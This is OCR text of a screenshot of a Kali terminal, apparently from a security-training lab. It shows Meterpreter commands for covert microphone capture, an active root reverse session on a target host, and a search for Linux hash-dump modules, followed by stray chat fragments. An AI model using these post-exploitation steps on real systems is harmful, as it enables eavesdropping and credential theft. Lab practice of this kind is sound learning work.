 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/exploitdb/exploits/windows/remote × root@ip-10-10-151-83: / × kali@kali: ~ ×
Command Description
listen listen to a saved audio recording via audio player
mic_list list all microphone interfaces
mic_start start capturing an audio stream from the target mic
mic_stop stop capturing audio
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter >
Background session 2? [y/N]
msf6 exploit(multi/handler) > back
msf6 > sessions
Active sessions
Id Name Type Information Connection
2 meterpreter x86/linux root @ ip-10-10-151-83.eu-west-1.compute.in 10.18.21.236:443 → 10.10.151.83:57416 (10.1
ternal 0.151.83)
msf6 > search hash dump linux
FixIt42
kristiee: all good 🐵
19:05